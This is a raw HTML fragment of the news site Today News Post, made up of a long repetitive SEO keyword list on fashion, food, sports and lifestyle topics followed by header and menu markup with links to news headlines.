    Embellishment trends,
    Silhouette trends,
    Trend analysis,
    Trend spotting,
    Fashion design process,
    Fashion sketches,
    Mood boards,
    Fashion graphics,
    Pattern making,
    Sewing techniques,
    Textile sourcing,
    Garment construction,
    Fashion accessories,
    Jewelry trends,
    Handbag trends,
    Shoe trends,
    Sunglasses trends,
    Scarf trends,
    Hat trends,
    Belt trends,
    Watch trends,
    Socks trends,
    Gloves trends,
    Fashion history,
    Fashion era,
    Vintage fashion trends,
    Retro fashion trends,
    Art deco fashion,
    Roaring twenties fashion,
    1920s fashion trends,
    1930s fashion trends,
    1940s fashion trends,
    1950s fashion trends,
    1960s fashion trends,
    1970s fashion trends,
    1980s fashion trends,
    1990s fashion trends,
    Y2K fashion trends,
    2000s fashion trends,
    2010s fashion trends,
    2020s fashion trends,
    Celebrity fashion,
    Red carpet fashion,
    Fashion collaborations,
    Fashion partnerships,
    Fashion influencers,
    Celebrity style,
    Fashion icons,
    Fashion legends,
    Fashion history,
    Fashion documentaries,
    Fashion exhibitions,
    Fashion magazines,
    Fashion books,
    Fashion blogs,
    Fashion vlogs,
    Fashion podcasts,
    Fashion documentaries,
    Fashion movies,
    Fashion TV shows,
    Designer interviews,
    Fashion industry news,
    Fashion events,
    Fashion conferences,
    Fashion forums,
    Fashion competitions,
    Fashion awards,
    Fashion internships,
    Fashion careers,
    Fashion job listings,
    Fashion networking,
    Fashion workshops,
    Fashion seminars,
    Fashion masterclasses,
    Fashion industry trends,
    Fashion industry challenges,
    Fashion industry developments,
    Fashion industry insights,
    Fashion industry reports,
    Fashion industry analysis,
    Fashion industry statistics,
    Fashion industry growth,
    Fashion industry future,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry competition,
    Fashion industry regulations,
    Fashion industry innovations,
    Fashion industry sustainability,
    Fashion industry technology,
    Fashion industry disruptions,
    Fashion industry influencers,
    Fashion industry leaders,
    Fashion industry brands,
    Fashion industry companies,
    Fashion industry startups,
    Fashion industry success stories,
    Fashion industry failures,
    Fashion industry showcases,
    Fashion industry best practices,
    Fashion industry insights,
    Fashion industry events,
    Fashion industry partnerships,
    Fashion industry collaborations,
    Fashion industry trade shows,
    Fashion industry exhibitions,
    Fashion industry publications,
    Fashion industry magazines,
    Fashion industry websites,
    Fashion industry blogs,
    Fashion industry podcasts,
    Fashion industry videos,
    Fashion industry reports,
    Fashion industry research,
    Fashion industry studies,
    Fashion industry presentations,
    Fashion industry workshops,
    Fashion industry masterclasses,
    Fashion industry bootcamps,
    Fashion industry courses,
    Fashion industry certifications,
    Fashion industry resources,
    Fashion industry tools,
    Fashion industry guides,
    Fashion industry directories,
    Fashion industry associations,
    Fashion industry networks,
    Fashion industry communities,
    Fashion industry events,
    Fashion industry awards,
    Fashion industry competitions,
    Fashion industry challenges,
    Fashion industry trends,
    Fashion industry innovations,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry disruptors
    Fashion industry statistics,
    Fashion industry growth,
    Fashion industry future,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry competition,
    Fashion industry regulations,
    Fashion industry innovations,
    Fashion industry sustainability,
    Fashion industry technology,
    Fashion industry disruptions,
    Fashion industry influencers,
    Fashion industry leaders,
    Fashion industry brands,
    Fashion industry companies,
    Fashion industry startups,
    Fashion industry success stories,
    Fashion industry failures,
    Fashion industry showcases,
    Fashion industry best practices,
    Fashion industry insights,
    Fashion industry events,
    Fashion industry partnerships,
    Fashion industry collaborations,
    Fashion industry trade shows,
    Fashion industry exhibitions,
    Fashion industry publications,
    Fashion industry magazines,
    Fashion industry websites,
    Fashion industry blogs,
    Fashion industry podcasts,
    Fashion industry videos,
    Fashion industry reports,
    Fashion industry research,
    Fashion industry studies,
    Fashion industry presentations,
    Fashion industry workshops,
    Fashion industry master classes,
    Fashion industry boot camps,
    Fashion industry courses,
    Fashion industry certifications,
    Fashion industry resources,
    Fashion industry tools,
    Fashion industry guides,
    Fashion industry directories,
    Fashion industry associations,
    Fashion industry networks,
    Fashion industry communities,
    Robotics,
    Automation,
    Machine vision,
    IoT devices,
    Smart homes,
    Wearable technology,
    Virtual assistants,
    Cybersecurity threats,
    Data privacy,
    E-commerce platforms,
    Online shopping,
    Mobile payments,
    Cryptocurrency exchanges,
    Blockchain technology,
    Cloud services,
    Data analytics tools,
    Artificial intelligence applications,
    Augmented reality apps,
    Virtual reality gaming,
    Health and wellness apps,
    Mindfulness meditation,
    Sustainable living tips,
    Renewable energy sources,
    Climate change mitigation,
    Green architecture,
    Urban farming,
    Recycling initiatives,
    Community gardens,
    Eco-friendly products,
    Vegan recipes,
    Gluten-free cooking,
    Intermittent fasting,
    Plant-based diets,
    Organic skincare,
    Non-toxic cleaning products,
    Holistic healing practices,
    Mental health awareness,
    Self-love affirmations,
    Inspirational quotes,
    Motivational speakers,
    Self-improvement tips,
    Productivity hacks,
    Time management strategies,
    Leadership development,
    Team building activities,
    Entrepreneurial mindset,
    Startup success stories,
    Small business loans,
    Financial planning,
    Stock market investing,
    Real estate market trends,
    Personal finance tips,
    Budgeting strategies,
    Credit score improvement,
    Wealth management,
    Forex trading,
    Cryptocurrency investments,
    Healthy meal prep,
    Gourmet cooking,
    Multicuisine recipes,
    Fusion cuisine,
    Baking tutorials,
    Home brewing techniques,
    Cocktail recipes,
    Food photography tips,
    Culinary arts,
    Kitchen organization hacks,
    Food sustainability,
    Farm-to-table movement,
    Culinary tourism,
    Street food culture,
    Gastronomy trends,
    Dining etiquette,
    International cuisines,
    Cooking competitions,
    Food festivals,
    Beer brewing,
    Wine pairing,
    Mixology,
    Barista skills,
    Specialty coffee,
    Tea ceremonies,
    Cake decorating,
    Artisanal chocolates,
    Vegan desserts,
    Plant-based proteins,
    Mediterranean diet,
    Asian fusion dishes,
    Latin American cuisine,
    French pastry,
    Italian pasta recipes,
    Japanese sushi making,
    Indian curry variations,
    Middle Eastern mezze platters,
    African stews,
    Scandinavian pickling,
    Eastern European dumplings,
    Australian barbecue,
    American comfort food,
    South American ceviche,
    Nordic foraging,
    Southeast Asian street food,
    Caribbean cocktails,
    Mexican tacos,
    Spanish tapas,
    British pub fare,
    Indian street food,
    Chinese dim sum,
    Arab meze,
    Italian gelato,
    Seafood specialties,
    Vegetarian cooking,
    Gluten-free baking,
    Dairy-free desserts,
    Nut-free snacks,
    Sugar-free treats,
    Keto diet options,
    Paleo meal ideas,
    Whole30 recipes,
    Weight loss strategies,
    Healthy eating tips,
    Exercise routines,
    Workout motivation,
    Fitness challenges,
    Exercise equipment reviews,
    Outdoor fitness activities,
    Gym workouts,
    Cardio training,
    Strength training,
    HIIT workouts,
    Yoga poses,
    Pilates movements,
    Barre exercises,
    Martial arts training,
    Dance workouts,
    Zumba classes,
    Spin cycling,
    CrossFit training,
    Bodyweight exercises,
    Resistance bands workouts,
    Kettlebell routines,
    Medicine ball exercises,
    TRX suspension training,
    Swimming techniques,
    Running tips,
    Hiking trails,
    Rock climbing routes,
    Surfing techniques,
    Snowboarding tricks,
    Skiing styles,
    Skateboarding skills,
    Kayaking basics,
    Paddleboarding adventures,
    Mountain biking trails,
    Golf courses,
    Tennis matches,
    Basketball drills,
    Soccer games,
    Football strategies,
    Volleyball techniques,
    Rugby tackles,
    Cricket shots,
    Baseball pitches,
    Softball swings,
    Lacrosse passes,
    Field hockey moves,
    Equestrian sports,
    Archery fundamentals,
    Shooting sports,
    Fishing techniques,
    Hunting skills,
    Camping essentials,
    Hiking gear,
    Climbing equipment,
    Surfing gear,
    Snowboarding gear,
    Skiing gear,
    Skateboarding gear,
    Kayaking gear,
    Paddleboarding gear,
    Mountain biking gear,
    Golf clubs,
    Tennis racquets,
    Basketball shoes,
    Soccer cleats,
    Football helmets,
    Volleyball knee pads,
    Rugby jerseys,
    Cricket bats,
    Baseball gloves,
    Softball helmets,
    Lacrosse sticks,
    Hockey equipment,
    Archery bows,
    Shooting rifles,
    Fishing rods,
    Hunting rifles,
    Camping tents,
    Hiking backpacks,
    Climbing ropes,
    Surfboards,
    Snowboards,
    Skis,
    Skateboards,
    Kayaks,
    Paddleboards,
    Mountain bikes,
    Golf balls,
    Tennis balls,
    Basketball hoops,
    Soccer balls,
    Footballs,
    Volleyballs,
    Rugby balls,
    Cricket balls,
    Baseball bats,
    Softball gloves,
    Lacrosse helmets,
    Hockey pucks,
    Archery arrows,
    Shooting targets,
    Fishing reels,
    Camping stoves,
    Hiking boots,
    Climbing harnesses,
    Surfing wetsuits,
    Snowboarding boots,
    Ski poles,
    Skateboarding helmets,
    Kayaking paddles,
    Paddleboarding life vests,
    Mountain biking helmets,
    Golf gloves,
    Tennis grips,
    Basketball jerseys,
    Soccer uniforms,
    Football cleats,
    Volleyball shorts,
    Rugby socks,
    Cricket pads,
    Baseball caps,
    Softball bats,
    Lacrosse gloves,
    Hockey sticks,
    Archery targets,
    Shooting goggles,
    Fishing tackle,
    Hunting camouflage,
    Camping cookware,
    Hiking compasses,
    Climbing carabiners,
    Surfing leashes,
    Snowboarding goggles,
    Ski jackets,
    Skateboarding knee pads,
    Kayaking dry bags,
    Paddleboarding paddles,
    Health and wellness trends,
    Fitness challenges,
    Exercise motivation,
    Weight loss tips,
    Stress management techniques,
    Meditation practices,
    Mindfulness exercises,
    Yoga poses for beginners,
    Pilates workouts,
    Tai chi movements,
    Martial arts disciplines,
    Dance fitness routines,
    Zumba classes,
    Barre workouts,
    TRX suspension training,
    HIIT exercises,
    Bodyweight workouts,
    Cardio routines,
    Strength training tips,
    Resistance bands workouts,
    Kettlebell exercises,
    Medicine ball workouts,
    Flexibility training,
    Endurance exercises,
    Sports nutrition,
    Meal planning,
    Healthy recipes,
    Superfoods,
    Plant-based diets,
    Gluten-free eating,
    Dairy-free alternatives,
    Nut-free snacks,
    Sugar-free desserts,
    Keto diet tips,
    Paleo meal ideas,
    Mediterranean diet recipes,
    Asian fusion cuisine,
    Latin American flavors,
    European dishes,
    African cuisine,
    Middle Eastern specialties,
    Seafood recipes,
    Vegetarian cooking,
    Vegan desserts,
    Gourmet dining,
    Food photography,
    Culinary arts,
    Baking techniques,
    Mixology,
    Home brewing,
    Wine pairing,
    Tea ceremonies,
    Coffee brewing,
    Cake decorating,
    Chocolate making,
    Nutritional supplements,
    Vitamins and minerals,
    Herbal remedies,
    Plant-based medicine,
    Holistic health practices,
    Alternative therapies,
    Mental health awareness,
    Self-care routines,
    Stress relief strategies,
    Sleep hygiene tips,
    Self-love practices,
    Inspirational quotes,
    Motivational speeches,
    Personal development,
    Goal setting,
    Time management,
    Productivity hacks,
    Leadership skills,
    Team building activities,
    Entrepreneurial mindset,
    Startup success stories,
    Business strategies,
    Financial planning,
    Investment opportunities,
    Stock market trends,
    Real estate market analysis,
    Personal finance tips,
    Budgeting techniques,
    Credit score improvement,
    Wealth management,
    Retirement planning,
    Cryptocurrency investments,
    Forex trading strategies,
    Blockchain technology,
    E-commerce platforms,
    Online marketplaces,
    Mobile payments,
    Digital wallets,
    Cybersecurity threats,
    Data protection,
    Privacy regulations,
    Internet safety,
    Cloud services,
    Data analytics tools,
    Artificial intelligence applications,
    Machine learning algorithms,
    Robotic automation,
    IoT devices,
    Smart home technology,
    Virtual reality gaming,
    Augmented reality apps,
    Wearable devices,
    Fitness trackers,
    Health monitors,
    Smartwatches,
    Activity sensors,
    Sleep trackers,
    Sports performance gadgets,
    Smart clothing,
    Connected appliances,
    Energy-efficient homes,
    Sustainable living,
    Renewable energy sources,
    Green technology,
    Eco-friendly products,
    Zero-waste lifestyle,
    Recycling initiatives,
    Upcycling projects,
    Composting tips,
    Water conservation,
    Sustainable fashion,
    Ethical clothing brands,
    Slow fashion movement,
    Capsule wardrobe ideas,
    DIY fashion projects,
    Vintage style inspiration,
    Thrift shopping tips,
    Fashion trends analysis,
    Street style photography,
    Fashion blogging,
    Beauty trends,
    Skincare routines,
    Makeup tutorials,
    Haircare tips,
    Nail art designs,
    Perfume reviews,
    Beauty product recommendations,
    Anti-aging treatments,
    Spa day at home,
    Wellness retreats,
    Travel destinations,
    Solo travel adventures,
    Group tours,
    Luxury getaways,
    Budget travel tips,
    Eco-friendly travel,
    Adventure sports,
    Camping essentials,
    Hiking trails,
    Beach vacations,
    Cultural experiences,
    Foodie destinations,
    Travel photography,
    Travel blogging,
    Travel vlogging,
    Language learning resources,
    Study abroad programs,
    Academic success tips,
    Career development,
    Job search strategies,
    Resume writing techniques,
    Interview preparation,
    Workplace etiquette,
    Professional networking,
    Leadership development,
    Personal branding,
    Work-life balance,
    Remote work opportunities,
    Freelancing tips,
    Entrepreneurship resources,
    Side hustle ideas,
    Online courses,
    Skill development,
    Creative writing prompts,
    Book recommendations,
    Poetry readings,
    Book clubs,
    Literary analysis,
    Storytelling techniques,
    Film reviews,
    Movie marathons,
    Film festivals,
    Screenwriting tips,
    Acting classes,
    Theater productions,
    Dance performances,
    Music concerts,
    Live events,
    Music festivals,
    Concert photography,
    Art exhibitions,
    Art galleries,
    Art installations,
    Art auctions,
    Art restoration,
    Interior design trends,
    Home decor ideas,
    Feng Shui principles,
    Minimalist living,
    DIY home projects,
    Organization tips,
    Cleaning hacks,
    Garden design inspiration,
    Indoor plants care,
    Sustainable living practices,
    Recycling tips,
    Zero-waste lifestyle,
    Composting guide,
    Energy-efficient home upgrades,
    Smart home technology,
    Pet care tips,
    Dog training techniques,
    Cat behavior advice,
    Aquarium maintenance,
    Birdwatching tips,
    Wildlife conservation,
    National parks exploration,
    Bird watching,
    Nature photography,
    Botanical gardens visits,
    Star gazing,
    Astronomy facts,
    Space exploration updates,
    Climate change awareness,
    Renewable energy sources,
    Green living ideas,
    Environmental activism,
    Ocean conservation efforts,
    Marine biology research,
    Sustainable agriculture,
    Organic farming methods,
    Plant-based recipes,
    Vegan lifestyle tips,
    Vegetarian meal planning,
    Cooking tutorials,
    Baking essentials,
    Cocktail recipes,
    Wine pairing suggestions,
    Beer brewing techniques,
    Coffee culture,
    Tea tasting,
    Food blogging,
    Culinary travel experiences,
    Cooking competitions,
    Food festivals,
    Restaurant reviews,
    Food photography,
    Food styling tips,
    Dessert recipes,
    Healthy eating habits,
    Nutritional advice,
    Weight management tips,
    Fitness routines,
    Workout challenges,
    Yoga practice,
    Pilates workouts,
    Running tips,
    Cycling adventures,
    Hiking expeditions,
    Swimming techniques,
    Martial arts training,
    Team sports dynamics,
    Sports psychology,
    Athletic gear reviews,
    Sports medicine advice.
    Travel bucket list destinations,
    Adventure travel experiences,
    Road trip planning,
    Solo travel tips,
    Family vacation ideas,
    Budget travel hacks,
    Luxury travel recommendations,
    Cultural immersion journeys,
    Historical landmarks exploration,
    Art museums visits,
    Music festivals attendance,
    Local food tasting tours,
    Street art appreciation,
    Photography travel adventures,
    Travel blogging tips,
    Packing essentials,
    Travel safety advice,
    Travel itinerary planning,
    Travel insurance options,
    Sustainable travel practices,
    Volunteering abroad opportunities,
    Language learning resources,
    Travel memoirs reading,
    Travel-themed movies,
    Travel vlogs watching,
    Travel photography guides,
    Travel journaling prompts,
    Travel fashion ideas,
    Travel gadgets reviews,
    Travel book recommendations" />
<body class="post-template-default single single-post postid-3978 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div><div class="jeg_nav_item jeg_top_date">
    Saturday, January 31, 2026</div><div class="jeg_nav_item jnews_header_topbar_weather">
    </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.todaynewspost.net/" style="padding: 40px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" alt="Today News Post"data-light-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" data-light-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a></li>
	<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://www.todaynewspost.net/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/10/dfiqherz5tu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlie Kirk’s Death Sparks Campus Reckoning Across America" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/im-77224360-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/GettyImages-2233913292-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/">Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/htszjs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/">Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/rthdjsr-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/">Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australians Rescue Humpback Whale from Net, Face Hefty Fine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/trhdjstrs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/">Australians Rescue Humpback Whale from Net, Face Hefty Fine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Girl (12) missing &#8211; probably killed by crocodile" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/fhzrsz-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/">Girl (12) missing &#8211; probably killed by crocodile</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/gdzrket-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/">Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/4uirejne-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/">Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-5923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5923 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6005 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
